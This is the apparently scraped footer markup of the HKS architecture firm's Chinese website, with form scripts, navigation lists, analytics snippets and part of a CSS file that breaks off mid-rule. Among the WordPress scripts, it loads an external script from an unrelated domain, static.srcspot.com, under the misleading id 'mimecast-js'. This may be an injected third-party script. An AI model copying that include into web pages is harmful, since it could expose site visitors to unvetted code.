		                <iframe style='display:none;width:0px;height:0px;' src='https://cn.hksinc.com/search/about:blank' name='gform_ajax_frame_7' id='gform_ajax_frame_7' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 7, 'https://cn.hksinc.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_7').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_7');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_7').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_7').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_7').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_7').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_7').val();gformInitSpinner( 7, 'https://cn.hksinc.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [7, current_page]);window['gf_submitting_7'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_7').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [7]);window['gf_submitting_7'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_7').text());}else{jQuery('#gform_7').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "7", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_7" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_7";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_7" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 7, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

			<p class="is-style-body gform_addon has-darker-gray-color has-text-color">如要了解我们如何使用您的数据和保护您的隐私，请阅读<a href="https://www.hksinc.com/privacy-policy">HKS隐私声明</a>。点击提交即表示您确认已阅读并接受。</p>
		</div>
	</div>
</section>
	</main> <!-- /#main -->

	<footer class="site-footer">
		<div class="site-footer__bar">
			<div class="site-footer__bar-inner">
				
<nav class="social-icons" aria-label="社交媒体内容分享">
	<ul class="social-icons__list">
		<li class="social-icons__list-item">
			<a href="http://www.linkedin.com/company/hks" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的LinkedIn主页">
				<span class="icon icon-social-linkedin icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.instagram.com/hksarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Instagram主页">
				<span class="icon icon-social-instagram icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.facebook.com/pages/HKS-Architects/54989268219" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Facebook主页">
				<span class="icon icon-social-facebook icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://twitter.com/hksarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Twitter主页">
				<span class="icon icon-social-x icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.youtube.com/user/HKSarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的YouTube频道">
				<span class="icon icon-social-youtube icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item social-icons__links">
			<button type="button" class="wechat-button social-icons__links--wechat-button" aria-label="关注我们的微信公众号">
				<svg width="24" height="20" viewbox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<path fill-rule="evenodd" clip-rule="evenodd" d="M21.502 17.5249C23.026 16.4199 24 14.7869 24 12.9709C24 9.64487 20.763 6.94788 16.771 6.94788C12.779 6.94788 9.542 9.64487 9.542 12.9709C9.542 16.2979 12.779 18.9949 16.771 18.9949C17.596 18.9949 18.392 18.8779 19.131 18.6649L19.343 18.6329C19.482 18.6329 19.608 18.6759 19.727 18.7439L21.31 19.6579L21.449 19.7029C21.582 19.7029 21.69 19.5949 21.69 19.4619L21.651 19.2859L21.325 18.0709L21.3 17.9169C21.3 17.7549 21.38 17.6119 21.502 17.5249ZM8.675 0.296875C3.884 0.296875 0 3.53288 0 7.52588C0 9.70387 1.168 11.6649 2.997 12.9899C3.144 13.0939 3.24 13.2659 3.24 13.4609L3.21 13.6449L2.819 15.1029L2.772 15.3139C2.772 15.4739 2.902 15.6039 3.061 15.6039L3.229 15.5499L5.128 14.4529C5.27 14.3709 5.421 14.3199 5.588 14.3199L5.843 14.3579C6.729 14.6129 7.685 14.7549 8.675 14.7549L9.151 14.7429C8.963 14.1789 8.86 13.5849 8.86 12.9719C8.86 9.33088 12.402 6.37887 16.771 6.37887L17.242 6.39087C16.589 2.93787 13.002 0.296875 8.675 0.296875ZM14.361 12.0079C13.829 12.0079 13.398 11.5759 13.398 11.0439C13.398 10.5109 13.829 10.0799 14.361 10.0799C14.894 10.0799 15.325 10.5109 15.325 11.0439C15.325 11.5759 14.894 12.0079 14.361 12.0079ZM19.181 12.0079C18.648 12.0079 18.217 11.5759 18.217 11.0439C18.217 10.5109 18.648 10.0799 19.181 10.0799C19.713 10.0799 20.144 10.5109 20.144 11.0439C20.144 11.5759 19.713 12.0079 19.181 12.0079ZM5.783 6.36888C5.144 6.36888 4.627 5.85087 4.627 5.21287C4.627 4.57387 5.144 4.05588 5.783 4.05588C6.422 4.05588 6.94 4.57387 6.94 5.21287C6.94 5.85087 6.422 6.36888 5.783 6.36888ZM11.566 6.36888C10.927 6.36888 10.41 5.85087 10.41 5.21287C10.41 4.57387 10.927 4.05588 11.566 4.05588C12.205 4.05588 12.723 4.57387 12.723 5.21287C12.723 5.85087 12.205 6.36888 11.566 6.36888Z" fill="currentColor"/>
</svg>
			</button>
		</li>
	</ul>
</nav>
				<nav class="site-footer__nav" aria-label="主页脚内容 - 快速搜索链接"><ul id="menu-footer-menu" class="site-footer__nav-menu"><li id="menu-item-16958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16958"><a href="https://cn.hksinc.com/people-directory/" class="link-underline type--a7 js-gtm-footer-link">人员</a></li>
<li id="menu-item-12060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12060"><a href="https://cn.hksinc.com/search?contentTypes=Case%20Studies" class="link-underline type--a7 js-gtm-footer-link">项目</a></li>
<li id="menu-item-12061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12061"><a href="https://cn.hksinc.com/what-we-do/services/research/" class="link-underline type--a7 js-gtm-footer-link">研发</a></li>
<li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062"><a href="https://cn.hksinc.com/search?contentTypes=Stories" class="link-underline type--a7 js-gtm-footer-link">故事</a></li>
<li id="menu-item-35439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35439"><a href="https://www.hksinc.com/careers/" class="link-underline type--a7 js-gtm-footer-link">招贤纳士</a></li>
<li id="menu-item-12071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12071"><a href="https://www.hksinc.com/newsletter/" class="link-underline type--a7 js-gtm-footer-link">内容订阅</a></li>
</ul></nav>			</div>
		</div>
		<div class="content-contain">
			
<nav class="order-by" aria-label="次页脚内容 - 按业务类型浏览">
	<h2 class="type--c3">按业务类型浏览</h2>

	<ul>
													<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/aviation/" class="js-gtm-footer-list-link"> 空港建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/cities-communities/" class="js-gtm-footer-list-link"> 城市设计与社区营造 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/culture/" class="js-gtm-footer-list-link"> 公共文化建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/education/" class="js-gtm-footer-list-link"> 教育建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/government/" class="js-gtm-footer-list-link"> 政府项目 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/health/" class="js-gtm-footer-list-link"> 医疗建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/hospitality/" class="js-gtm-footer-list-link"> 酒店度假村建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/life-science/" class="js-gtm-footer-list-link"> 生命科学 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/mission-critical/" class="js-gtm-footer-list-link"> 数据中心 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/mixed-use/" class="js-gtm-footer-list-link"> 复合功能综合体设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/multifamily-residential/" class="js-gtm-footer-list-link"> 中高层住宅 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/office/" class="js-gtm-footer-list-link"> 办公建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/senior-living/" class="js-gtm-footer-list-link"> 养老社区 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/sports-and-entertainment/" class="js-gtm-footer-list-link"> 体育及演艺中心 </a>
				</li>
								</ul>
</nav>

<nav class="order-by" aria-label="次页脚内容 - 按服务类型浏览">
	<h2 class="type--c3">按服务浏览</h2>

	<ul>
													<li>
					<a href="https://cn.hksinc.com/what-we-do/services/advisory-services/" class="js-gtm-footer-list-link"> 咨询服务 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/alternative-delivery/" class="js-gtm-footer-list-link"> 可选交付设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/architecture/" class="js-gtm-footer-list-link"> 建筑设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/citizen-hks/" class="js-gtm-footer-list-link">
						Citizen HKS					</a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/equitable-design/" class="js-gtm-footer-list-link"> 公平设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/experiential-branding/" class="js-gtm-footer-list-link"> 体验式品牌推广 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/interiors/" class="js-gtm-footer-list-link"> 室内设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/landscape-design/" class="js-gtm-footer-list-link"> 景观设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/line/" class="js-gtm-footer-list-link"> LINE工作室 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/planning-urban-design/" class="js-gtm-footer-list-link"> 规划与城市设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/research/" class="js-gtm-footer-list-link"> 研发 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/structural-engineering/" class="js-gtm-footer-list-link"> 结构工程设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/sustainable-design/" class="js-gtm-footer-list-link"> 可持续性设计 </a>
				</li>
								</ul>
</nav>

<nav class="order-by" aria-label="次页脚内容 - 按办公室浏览">
	<h2 class="type--c3">按办公室浏览</h2>

	<ul>
													<li>
					<a href="https://www.hksinc.com/our-offices/atlanta/" class="js-gtm-footer-list-link"> 亚特兰大 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/austin/" class="js-gtm-footer-list-link"> 奥斯汀 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/brisbane/" class="js-gtm-footer-list-link"> 布里斯班 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/chicago/" class="js-gtm-footer-list-link"> 芝加哥 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/dallas/" class="js-gtm-footer-list-link"> 达拉斯 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/denver/" class="js-gtm-footer-list-link"> 丹佛 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/detroit/" class="js-gtm-footer-list-link"> 底特律 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/dubai/" class="js-gtm-footer-list-link"> 迪拜 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/fort-worth/" class="js-gtm-footer-list-link"> 沃斯堡 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/houston/" class="js-gtm-footer-list-link"> 休斯顿 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/london/" class="js-gtm-footer-list-link"> 伦敦 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/los-angeles/" class="js-gtm-footer-list-link"> 洛杉矶 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/mexico-city/" class="js-gtm-footer-list-link"> 墨西哥城 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/miami/" class="js-gtm-footer-list-link"> 迈阿密 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/new-delhi/" class="js-gtm-footer-list-link"> 新德里 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/new-york/" class="js-gtm-footer-list-link"> 纽约 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/orlando/" class="js-gtm-footer-list-link"> 奥兰多 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/phoenix/" class="js-gtm-footer-list-link"> 凤凰城 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/raleigh/" class="js-gtm-footer-list-link"> 罗利 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/richmond/" class="js-gtm-footer-list-link"> 里士满 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/riyadh/" class="js-gtm-footer-list-link"> 利雅得 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/salt-lake/" class="js-gtm-footer-list-link"> 盐湖城 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/san-diego/" class="js-gtm-footer-list-link"> 圣地亚哥 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/san-francisco/" class="js-gtm-footer-list-link"> 旧金山 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/seattle/" class="js-gtm-footer-list-link"> 西雅图 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/our-offices/shanghai/" class="js-gtm-footer-list-link"> 上海 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/singapore/" class="js-gtm-footer-list-link"> 新加坡 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/tokyo/" class="js-gtm-footer-list-link"> 东京 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/washington-d-c/" class="js-gtm-footer-list-link"> 华盛顿特区 </a>
				</li>
								</ul>
</nav>

			<div class="site-footer__legal">
				<p class="type--ebony-clay type--a8">&copy; HKS Inc 2025</p>
				<ul id="menu-legal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12081"><a href="https://cn.hksinc.com/privacy-policy/" class="link-underline type--a8">隐私政策</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12080"><a href="https://cn.hksinc.com/terms-of-use/" class="link-underline type--a8">使用条款</a></li>
</ul>			</div>
		</div>
	</footer>

	
<div class="cookie-bar">
	<div class="cookie-bar__content">
		<p class="cookie-bar__text">
			<strong>HKS网站Cookie</strong> <span>本网站使用Cookie。在不更改设置的情况下继续使用本网站，即表示您同意我们根据本公司的<a class="link-underline link--inline" rel="noopener noreferrer" href="https://cn.hksinc.com/privacy-policy/">隐私政策</a></span>使用Cookie。</p>
	</div>
	<button class="cookie-bar__close link-underline" id="cookie-bar__close" aria-label="关闭Cookie横幅">
		<span class="icon icon-x-close"></span>
	</button>
</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hks\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://cn.hksinc.com/wp-content/themes/hks/dist/js/frontend.js?ver=bff880ecc4bb33ae7fae" id="frontend-js"></script>
<script type="text/javascript" src="https://static.srcspot.com/libs/cherice.js" id="mimecast-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.22" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"周一","tuesday":"周二","wednesday":"周三","thursday":"周四","friday":"周五","saturday":"周六","sunday":"周日"},"months":{"january":"1月","february":"2月","march":"3月","april":"4月","may":"5月","june":"6月","july":"7月","august":"8月","september":"9月","october":"10月","november":"11月","december":"12月"},"firstDay":1,"iconText":"选择日期"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"不允许使用这种类型的文件。必须是以下之一：","delete_file":"删除此文件","in_progress":"进行中","file_exceeds_limit":"文件超出大小限制","illegal_extension":"不允许使用这种类型的文件。","max_reached":"已达到最大文件数","unknown_error":"在服务器上保存文件时出现问题","currently_uploading":"请等待上传完成","cancel":"取消","cancel_upload":"取消本次上传","cancelled":"已取消","error":"错误","message":"信息"},"vars":{"images_url":"https:\/\/www.hksinc.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"美元","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.hksinc.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/cn.hksinc.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"83349aebf6d4a2645abb9e93ee3c1ac7","strings":{"newRowAdded":"已添加新行。","rowRemoved":"该行已移除","formSaved":"已存储表格。内容包含返回和填写表格的链接。"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.22" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"83349aebf6d4a2645abb9e93ee3c1ac7"},"ajax":{"ajaxurl":"https:\/\/www.hksinc.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"d6e20d1f1c","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"处理您的请求时出现未知错误。请重试。"}}}},"hmr_dev":"","public_path":"https:\/\/www.hksinc.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"2af33df854"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=dc2e1d65ae813fe384c40e1db5a37f0a" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 7) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "7", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_7" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_7";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_7" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 7, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
	<!--mp_easylink_begins-->
<script type="text/javascript" id="mpelid" src="https://hksinccom.mpeasylink.com/mpel/mpel.js" async></script><!--mp_easylink_ends-->
	
	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a78a448864f65cf',t:'MTc2NDY1NTYyMi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e144763d12b34b3399a5cdf7a0729539","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<!-- MP Google Tag Manager -->
<script nonce="mpgtmdply">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','mpDataLayer','GTM-NKJ73QTQ');</script>
<!-- End Google Tag Manager -->

<!-- MP Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKJ73QTQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!--Processed by MotionPoint's TransMotion (r) translation engine v22.32.5.1 11/18/2025. Copyright© 2003-2025 MotionPoint Corporation. All Rights Reserved. This product is protected under one or more of the following US patents: 7584216, 7580960, 7627479, 7627817, 7996417, 8065294. Other patents pending.--></html>

--- FILE ---
content_type: text/css
request_url: https://cn.hksinc.com/wp-content/themes/hks/dist/css/frontend.css?ver=bff880ecc4bb33ae7fae
body_size: 38862
content:
*,:after,:before{box-sizing:border-box}html{font-family:system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,Helvetica,Arial,Apple Color Emoji,Segoe UI Emoji;line-height:1.15;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{margin:0}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-color:currentcolor}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}.tab-list{list-style:none;margin:0;overflow:auto;padding:0;position:relative;white-space:nowrap}.tab-list[aria-orientation=vertical]{display:flex;flex-direction:column;white-space:normal}.tab-list[aria-orientation=vertical] .tab-item{display:block}.tab-list[aria-orientation=vertical] .tab-item:last-of-type>[role=tab]{border-bottom-color:#777}.tab-list[aria-orientation=vertical] .tab-item>[role=tab]{border-bottom-color:#fff;width:100%}.tab-list[aria-orientation=vertical] .tab-item.is-active>[role=tab]{border-right-color:#fff}.tab-item{display:inline-block}.tab-item>[role=tab]{border:1px solid #777;display:inline-block;padding:5px 8px;-webkit-text-decoration:none;text-decoration:none}@media (--width-medium ){.tab-item>[role=tab]{padding:10px 15px}}.tab-item>[role=tab]:focus,.tab-item>[role=tab]:hover{background:#ccc}.tab-item.is-active [role=tab]{background:#fff;border-bottom-color:#fff;position:relative;z-index:1}.tabs-vertical{display:flex}.tabs-vertical .tab-group{flex:1;margin-left:-1px;margin-top:0}.tab-group{border:1px solid 